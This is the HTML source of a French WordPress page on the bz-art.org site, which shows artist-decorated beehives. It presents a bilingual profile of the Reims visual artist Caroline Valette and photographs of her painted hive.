

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bz-art.org/valette/
body_size: 9853
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Caroline VALETTE | Bz Art &bull; Des artistes et des ruches</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.bz-art.org/wp-content/themes/bzart/style.css" />
<link rel="pingback" href="https://www.bz-art.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux" href="https://www.bz-art.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Flux des commentaires" href="https://www.bz-art.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bz Art &bull; Des artistes et des ruches &raquo; Caroline VALETTE Flux des commentaires" href="https://www.bz-art.org/valette/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bz-art.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bz-art.org/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bz-art.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bz-art.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.bz-art.org/valette/" />
<link rel='shortlink' href='https://www.bz-art.org/?p=254' />
<link rel="alternate" type="application/json+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2Fvalette%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bz-art.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bz-art.org%2Fvalette%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #99885b; }
</style>
	</head>

<body class="page-template-default page page-id-254 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://www.bz-art.org/" title="Bz Art &bull; Des artistes et des ruches" rel="home">Bz Art &bull; Des artistes et des ruches</a>
					</span>
				</div>
				<div id="site-description"></div>

										<a href="https://www.bz-art.org/"><img src="https://www.bz-art.org/wp-content/uploads/2016/07/entete-biling2016-07-04.jpg" width="940" height="198" alt="" /></a>
								</div><!-- #branding -->


			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu"><ul>
<li ><a href="https://www.bz-art.org/">Accueil</a></li><li class="page_item page-item-1844"><a href="https://www.bz-art.org/2015-24-et-25-octobre-2015/">2015 &#8211; 24 et 25 octobre &#8211; Pépinières Defontaine</a></li>
<li class="page_item page-item-1839"><a href="https://www.bz-art.org/2015-fete-des-courges-aux-jardins-des-marais/">2015 &#8211; Fête des courges aux jardins des marais</a></li>
<li class="page_item page-item-2372"><a href="https://www.bz-art.org/dyck/">Aganetha DYCK</a></li>
<li class="page_item page-item-2678"><a href="https://www.bz-art.org/renault/">Alexia Renault</a></li>
<li class="page_item page-item-824"><a href="https://www.bz-art.org/desmazures/">Anne DESMAZURES</a></li>
<li class="page_item page-item-2052"><a href="https://www.bz-art.org/archeologie-de-la-memoire-distances-raccourcis/">Archéologie de la Mémoire  &#8211; Distances &#038; Raccourcis</a></li>
<li class="page_item page-item-2141"><a href="https://www.bz-art.org/art-creation-culture/">Art- Création &#8211; Culture</a></li>
<li class="page_item page-item-1587"><a href="https://www.bz-art.org/pellus-expo-2015/">ARTitude &#8211; Programme et plan &#8211; 11 et 12 juillet 2015</a></li>
<li class="page_item page-item-2055"><a href="https://www.bz-art.org/aude-destenay-concerts/">Aude Destenay &#8211; Concerts</a></li>
<li class="page_item page-item-1876"><a href="https://www.bz-art.org/aude-destenay/">Aude Destenay &#8211; Musique et chant</a></li>
<li class="page_item page-item-1896"><a href="https://www.bz-art.org/aude-destenay-parcours/">Aude Destenay &#8211; Parcours</a></li>
<li class="page_item page-item-1936"><a href="https://www.bz-art.org/destenay-partition-reine-des-fees/">Aude Destenay &#8211; Partition « Qu&rsquo;ont-ils fait de la Reine des fées ? »</a></li>
<li class="page_item page-item-1904"><a href="https://www.bz-art.org/aude-destenay-peintures/">Aude Destenay &#8211; Peintures</a></li>
<li class="page_item page-item-1901"><a href="https://www.bz-art.org/1901-2/">Aude Destenay &#8211; Poésie</a></li>
<li class="page_item page-item-2512"><a href="https://www.bz-art.org/bees-and-art/">Bees and Art</a></li>
<li class="page_item page-item-2498"><a href="https://www.bz-art.org/ben-castle/">Ben Castle</a></li>
<li class="page_item page-item-1993"><a href="https://www.bz-art.org/petite-galerie/">Bienvenue à la Petite Galerie &#8211; en lien avec Zinzolin</a></li>
<li class="page_item page-item-2323"><a href="https://www.bz-art.org/bourlard-jean-francois/">BOURLARD Jean-François</a></li>
<li class="page_item page-item-254 current_page_item"><a href="https://www.bz-art.org/valette/" aria-current="page">Caroline VALETTE</a></li>
<li class="page_item page-item-1527"><a href="https://www.bz-art.org/stevenot/">Catherine STEVENOT</a></li>
<li class="page_item page-item-225"><a href="https://www.bz-art.org/prunas/">Céline PRUNAS</a></li>
<li class="page_item page-item-691"><a href="https://www.bz-art.org/charlie/">Charlie</a></li>
<li class="page_item page-item-2425"><a href="https://www.bz-art.org/bouchet/">Christophe-Emmanuel BOUCHET</a></li>
<li class="page_item page-item-2420"><a href="https://www.bz-art.org/civam-apicole-de-huate-normandie/">CIVAM Apicole de Haute-Normandie</a></li>
<li class="page_item page-item-2205"><a href="https://www.bz-art.org/autres-artistes/">D&rsquo;autres artistes d&rsquo;ici et d&rsquo;ailleurs et sur le web</a></li>
<li class="page_item page-item-69"><a href="https://www.bz-art.org/la-ruche-de-dan/">Danielle SILLAND</a></li>
<li class="page_item page-item-1294"><a href="https://www.bz-art.org/artistes-dans-mon-jardin/">Des artistes dans mon jardin- 13 et 14 juin 2015</a></li>
<li class="page_item page-item-2489"><a href="https://www.bz-art.org/dewars-highlander-honey/">Dewar&rsquo;s Highlander Honey</a></li>
<li class="page_item page-item-2435"><a href="https://www.bz-art.org/dreamstime-site-de-photographies/">Dreamstime &#8211; Site de photographies</a></li>
<li class="page_item page-item-239"><a href="https://www.bz-art.org/fourmestraux/">Eric Fourmestraux</a></li>
<li class="page_item page-item-1960"><a href="https://www.bz-art.org/exposition-opera-atelier-recto-verso/">Exposition « Opera » &#8211; Atelier Recto-Verso</a></li>
<li class="page_item page-item-1598"><a href="https://www.bz-art.org/exposition-paint-in-black/">Exposition « Paint in black » &#8211;  3W Gallery</a></li>
<li class="page_item page-item-1236"><a href="https://www.bz-art.org/chevriere2015/">Exposition &#8211; animation Chevrière &#8211; mai 2015</a></li>
<li class="page_item page-item-1777"><a href="https://www.bz-art.org/exposition-atelier-recto-verso-septembre-2015/">Exposition Atelier Recto Verso &#8211; Septembre / octobre 2015</a></li>
<li class="page_item page-item-1108"><a href="https://www.bz-art.org/exposition-ateliers-dartistes-2015/">Exposition Ateliers d&rsquo;Artistes 2015</a></li>
<li class="page_item page-item-1653"><a href="https://www.bz-art.org/exposition-baconnes-2015/">Exposition Baconnes 2015</a></li>
<li class="page_item page-item-2018"><a href="https://www.bz-art.org/exposition-celine-prunas-orpea/">Exposition Céline Prunas &#8211; Orpea</a></li>
<li class="page_item page-item-1782"><a href="https://www.bz-art.org/2015-exposition-bourgogne/">Exposition Médiathèque de Bourgogne</a></li>
<li class="page_item page-item-1556"><a href="https://www.bz-art.org/exposition-orpea/">Exposition ORPEA</a></li>
<li class="page_item page-item-1649"><a href="https://www.bz-art.org/exposition-patrick-cherriere-28-septembre-au-11-octobre-2015/">Exposition Patrick Cherrière- 28 septembre au 11 octobre 2015</a></li>
<li class="page_item page-item-1249"><a href="https://www.bz-art.org/cerisaie/">Exposition Reims Métropole &#8211; Semaine du développement durable &#8211; mai 2015</a></li>
<li class="page_item page-item-2037"><a href="https://www.bz-art.org/exposition-ricochet-nathalie-pellus-jean-luc-breda/">Exposition RICOCHET &#8211; Nathalie Pellus &#8211; Jean-Luc Breda</a></li>
<li class="page_item page-item-992"><a href="https://www.bz-art.org/tn_2015/">Exposition ruches  d&rsquo;artistes Salon Tendance Nature 2015 &#8211; Reims</a></li>
<li class="page_item page-item-2186"><a href="https://www.bz-art.org/dormans-octobre-2016/">Exposition ruches Château de Dormans &#8211; 15 et 16 octobre 2016</a></li>
<li class="page_item page-item-2003"><a href="https://www.bz-art.org/exposition-sanef-2015/">Exposition SANEF 2015</a></li>
<li class="page_item page-item-2042"><a href="https://www.bz-art.org/exposition-sylvie-plateau-drip-strips/">Exposition Sylvie Plateau &#8211; Drip Strips</a></li>
<li class="page_item page-item-1506"><a href="https://www.bz-art.org/expositions-artistes/">Expositions , événements des artistes</a></li>
<li class="page_item page-item-534"><a href="https://www.bz-art.org/expositions/">Expositions / Exhibitions</a></li>
<li class="page_item page-item-2021"><a href="https://www.bz-art.org/expositions-artistes-annee-2015/">Expositions artistes &#8211; Année 2015</a></li>
<li class="page_item page-item-1402"><a href="https://www.bz-art.org/fete-des-jardins-de-saint-brice-courcelles/">Fête des jardins de Saint-Brice-Courcelles</a></li>
<li class="page_item page-item-777"><a href="https://www.bz-art.org/francois-schmidt/">François SCHMIDT</a></li>
<li class="page_item page-item-1977"><a href="https://www.bz-art.org/ca-va-chauffer/">Hall du Boulingrin &#8211; Ca va Chauffer !</a></li>
<li class="page_item page-item-1539"><a href="https://www.bz-art.org/houdry-jc/">Jean-Claude HOUDRY</a></li>
<li class="page_item page-item-281"><a href="https://www.bz-art.org/dohr/">Jean-Louis DOHR</a></li>
<li class="page_item page-item-1116"><a href="https://www.bz-art.org/breda/">Jean-Luc BREDA</a></li>
<li class="page_item page-item-1523"><a href="https://www.bz-art.org/jean-luc-breda-olivier-perot/">Jean-Luc Breda, Olivier Perot</a></li>
<li class="page_item page-item-748"><a href="https://www.bz-art.org/houdry/">K.ty Houdry</a></li>
<li class="page_item page-item-1430"><a href="https://www.bz-art.org/kutten/">kutten</a></li>
<li class="page_item page-item-1273"><a href="https://www.bz-art.org/courtisols/">La fête du miel et des abeilles à Courtisols</a></li>
<li class="page_item page-item-2506"><a href="https://www.bz-art.org/leo-paralta/">Léo Paralta</a></li>
<li class="page_item page-item-2338"><a href="https://www.bz-art.org/libertiny-tomas/">Libertiny Tomas</a></li>
<li class="page_item page-item-2460"><a href="https://www.bz-art.org/masai/">Louis Masai Michel</a></li>
<li class="page_item page-item-337"><a href="https://www.bz-art.org/loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-2156"><a href="https://www.bz-art.org/dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-1415"><a href="https://www.bz-art.org/bourven/">Marie-Christine Bourven</a></li>
<li class="page_item page-item-1819"><a href="https://www.bz-art.org/marie-christine-bourven-sources/">Marie-Christine Bourven &#8211; les sources</a></li>
<li class="page_item page-item-211"><a href="https://www.bz-art.org/piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-1103"><a href="https://www.bz-art.org/solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-2330"><a href="https://www.bz-art.org/moreau-luce/">MOREAU Luce</a></li>
<li class="page_item page-item-1071"><a href="https://www.bz-art.org/pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-1985"><a href="https://www.bz-art.org/noel-de-createurs-2015-lavannes/">Noël de créateurs 2015- Lavannes</a></li>
<li class="page_item page-item-626"><a href="https://www.bz-art.org/imbrosciano/">Odile Imbrosciano</a></li>
<li class="page_item page-item-1067"><a href="https://www.bz-art.org/petit/">Odile PETIT</a></li>
<li class="page_item page-item-2626"><a href="https://www.bz-art.org/adam/">Olivier ADAM</a></li>
<li class="page_item page-item-1113"><a href="https://www.bz-art.org/perot/">Olivier PEROT</a></li>
<li class="page_item page-item-610"><a href="https://www.bz-art.org/panda/">Panda</a></li>
<li class="page_item page-item-1543"><a href="https://www.bz-art.org/panda-expo-juillet-2015/">PANDA exposition juillet 2015</a></li>
<li class="page_item page-item-1048"><a href="https://www.bz-art.org/patrick-cherriere/">Patrick CHERRIERE</a></li>
<li class="page_item page-item-2635"><a href="https://www.bz-art.org/les-abeilles-zelees/">Poème d&rsquo;Olivier Adam : Les abeilles zélées</a></li>
<li class="page_item page-item-2317"><a href="https://www.bz-art.org/poirot-pascal/">POIROT Pascal</a></li>
<li class="page_item page-item-2360"><a href="https://www.bz-art.org/ren-ri/">Ren Ri</a></li>
<li class="page_item page-item-2348"><a href="https://www.bz-art.org/civam/">Ruches artistiques du CIVAM</a></li>
<li class="page_item page-item-2518"><a href="https://www.bz-art.org/ruches-du-monde/">Ruches du monde</a></li>
<li class="page_item page-item-2549"><a href="https://www.bz-art.org/ruches-du-monde-page-2/">Ruches du monde &#8211; page 2</a></li>
<li class="page_item page-item-2068"><a href="https://www.bz-art.org/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-607"><a href="https://www.bz-art.org/brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-2416"><a href="https://www.bz-art.org/dreamstime/">Site Dreamstime</a></li>
<li class="page_item page-item-313"><a href="https://www.bz-art.org/plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-1549"><a href="https://www.bz-art.org/plateau-exposition-juin-2015/">Sylvie Plateau Plateau exposition « Les lointains »</a></li>
<li class="page_item page-item-387"><a href="https://www.bz-art.org/test/">test</a></li>
<li class="page_item page-item-183"><a href="https://www.bz-art.org/homepage/">The bee, the hive and the artist</a></li>
<li class="page_item page-item-1810"><a href="https://www.bz-art.org/marie-christine-bourven-travail-preparatoire/">Travail préparatoire de la ruche de Marie-Christine Bourven</a></li>
<li class="page_item page-item-2475"><a href="https://www.bz-art.org/buttress/">Wolfgang Buttress</a></li>
<li class="page_item page-item-34"><a href="https://www.bz-art.org/yanou/">Yannick BLANCHARD</a></li>
<li class="page_item page-item-232"><a href="https://www.bz-art.org/zyplox/">ZYPLOX</a></li>
<li class="page_item page-item-2704"><a href="https://www.bz-art.org/__page-test-blog-photos/">__page test blog photos</a></li>
</ul></div>
			</div><!-- #access -->



		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-254" class="post-254 page type-page status-publish hentry">
											<h1 class="entry-title">Caroline VALETTE</h1>
					
					<div class="entry-content">
						<hr />
<p style="text-align: justify;"><strong><a href="https://www.bz-art.org/wp-content/uploads/2014/10/valette1.jpg"><img loading="lazy" class="alignleft wp-image-257" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette1.jpg" alt="valette1" width="163" height="185" /></a>Caroline Valette</strong>  est une plasticienne rémoise qui travaille souvent  en affinité avec le monde végétal.</p>
<p style="text-align: justify;">A ciel ouvert, elle réalise régulièrement des installations éphémères  et des sculptures à partir des matériaux plus ou moins naturels qu’elle collecte, assemble et rassemble sur le lieu même de création :  un bois, un jardin, un parc …<br />
Dans ces œuvres, les belles branches de chêne ou de châtaigner sont pour la poésie d’une meute de chiens-loups sculptés  mais, les objets de toutes sortes, les déchets  ramassés le long des chemins, harmonieusement organisés, racontent plutôt  l’insolence humaine.</p>
<p style="text-align: justify;"><img loading="lazy" class="alignright wp-image-258" src="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre2.jpg" alt="oeuvre2" width="258" height="145" />Du coté de l’image, elle commence un « Herbier poétique » en 2008 qui lui permet de mettre en lumière la diversité et la beauté des plantes sauvages et cultivées.</p>
<p style="text-align: justify;">Dans le cadre de la rénovation du quartier Orgeval mise en œuvre par le Foyer Rémois, Caroline <span class="il">Valette</span> réalise   avec Les Zinzolines  et K.ty Houdry de grandes peintures murales inspirées par le graphisme  des végétaux conjugué aux rythmes colorés du paysage urbain environnant.</p>
<p style="text-align: justify;">Après avoir participé à l’enrichissement de  l’habitat humain et pour suivre un cycle personnel de création, cette mangeuse de miel, veilleuse en alerte de la flore sauvage et  intermittente de la Fileuse de Reims se mobilise pour cette emblématique maison des abeilles. Avec cette ruche, les couleurs sont pour la poésie d’un essaim qui fertilise la terre, mais l’objet travaillé  est un engagement qui s’inquiète de l’insolence humaine.</p>
<p style="text-align: justify;"><img loading="lazy" class="alignleft wp-image-264" src="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre31-216x300.jpg" alt="oeuvre3" width="166" height="231" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre31-216x300.jpg 216w, https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre31.jpg 279w" sizes="(max-width: 166px) 100vw, 166px" /></p>
<p style="text-align: justify;"><span style="color: #3366ff;"><em>Caroline Valette is a visual artist who has a contract with  «  La Fileuse »  in Reims  and who works particularly with and for the nature that lives and grows around her. This artist creates ephemeral  installations and sculptures using whatever she finds and collects during her countryside walks. She puts together and organises the shapes, the textures and the colours to create works ranging from a montage of litter and other objects found in nature to a pack of wolfhounds composed exclusively of branches and  sisal twine.</em></span></p>
<p style="text-align: justify;"><span style="color: #3366ff;"><em><a href="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre5.jpg"><img loading="lazy" class=" size-full wp-image-755 alignright" src="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre5.jpg" alt="oeuvre5" width="245" height="165" /></a>In addition to  the creation of a poetic herb garden in 2008  she  recently  produced with the organisation « Les Zinzolines »  two large murals on the theme of botanics and the garden which have been on display since September 2014 in the Orgeval neighbourhood of Reims.</em></span></p>
<p style="text-align: justify;"><span style="color: #3366ff;"><em><a href="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre6.jpg"><img loading="lazy" class=" size-full wp-image-756 alignleft" src="https://www.bz-art.org/wp-content/uploads/2014/10/oeuvre6.jpg" alt="oeuvre6" width="211" height="166" /></a>For this project  this honey-lover and  watchful guardian of wildlife uses a paint composed of milk, natural pigments and wax to portray the colours and and flowers of this emblematic house for bees.</em></span></p>
<hr />
<table border="">
<caption>
<h3><strong>La ruche de Caroline </strong><span style="color: #3366ff;"><em>( Caroline&rsquo;s hive) </em></span></h3>
</caption>
<tbody>
<tr>
<td style="text-align: center;"><a href="https://www.bz-art.org/wp-content/uploads/2014/10/ruche-back.jpg"><img loading="lazy" class="alignnone size-medium wp-image-727" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche4-201x300.jpg" alt="valette-ruche4" width="201" height="300" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche4-201x300.jpg 201w, https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche4.jpg 335w" sizes="(max-width: 201px) 100vw, 201px" /></a></td>
<td style="text-align: center;"><a href="https://www.bz-art.org/wp-content/uploads/2014/10/ruche-droite.jpg"><img loading="lazy" class="alignnone size-medium wp-image-725" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche2-201x300.jpg" alt="valette-ruche2" width="201" height="300" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche2-201x300.jpg 201w, https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche2.jpg 335w" sizes="(max-width: 201px) 100vw, 201px" /></a></td>
</tr>
<tr>
<td style="text-align: center;"><strong><img loading="lazy" class="alignnone size-medium wp-image-726" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche3-201x300.jpg" alt="valette-ruche3" width="201" height="300" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche3-201x300.jpg 201w, https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche3.jpg 335w" sizes="(max-width: 201px) 100vw, 201px" /></strong></td>
<td><img loading="lazy" class="alignnone size-medium wp-image-728 aligncenter" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche5-201x300.jpg" alt="valette-ruche5" width="201" height="300" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche5-201x300.jpg 201w, https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche5.jpg 335w" sizes="(max-width: 201px) 100vw, 201px" /></td>
</tr>
</tbody>
</table>
<p><a href="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche1.jpg"><img loading="lazy" class=" wp-image-721 size-full aligncenter" src="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche1.jpg" alt="valette-ruche1" width="500" height="335" srcset="https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche1.jpg 500w, https://www.bz-art.org/wp-content/uploads/2014/10/valette-ruche1-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<hr />
<p><strong>Site :</strong> <a href="http://caroline.valette.free.fr"><strong>caroline.valette.free.fr</strong></a></p>
<p><strong>Blog :</strong> <a href="http://caroline.valette.over-blog.com"><strong>caroline.valette.over-blog.com</strong></a></p>
<hr />
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/valette/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.bz-art.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3cafbe837c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Accueil / Homepage</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/" title="Page d'accueil en français">Page d'accueil</a> <i>(français)</i></li>
<li><a href="http://www.bz-art.org/homepage" title="English homepage">Homepage</a> <i>(english)</i></li>
</ul></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Les artistes / The artists</h3>			<div class="textwidget"><ul>
<li><a href="http://www.bz-art.org/adam/" title="Adam">Olivier Adam</a></li>

<li><a href="http://www.bz-art.org/yanou" title="Yanou">Yannick Blanchard</a></li>

<li><a href="http://www.bz-art.org/bourven" title="Marie-Christine Bourven">Marie-Christine Bourven  </a></li>

<li><a href="http://www.bz-art.org/breda/" title="breda">Jean-Luc Breda</a></li>

<li><a href="http://www.bz-art.org/brisset/" title="brisset">Sandrine Brisset  </a></li>

<li><a href="http://www.bz-art.org/patrick-cherriere/" title="cherriere">Patrick Cherriere  </a></li>

<li><a href="http://www.bz-art.org/desmazures/" title="desmazures">Anne Desmazures  </a></li>

<li><a href="http://www.bz-art.org/dohr/" title="Jean-Louis Dohr">Jean-Louis Dohr </a></li>

<li><a href="http://www.bz-art.org/dupuis/" title="Lysiane Dupuis">Lysiane Dupuis </a></li>


<li><a href="http://www.bz-art.org/houdry-jc" title="Jean-Claude Houdry">Jean-Claude Houdry  </a></li>

<li><a href="http://www.bz-art.org/houdry" title="K.ty Houdry">K.ty Houdry  </a></li>


<li><a href="http://www.bz-art.org/imbrosciano" title="Odile Imbrosciano"> Odile  Imbrosciano </a></li>

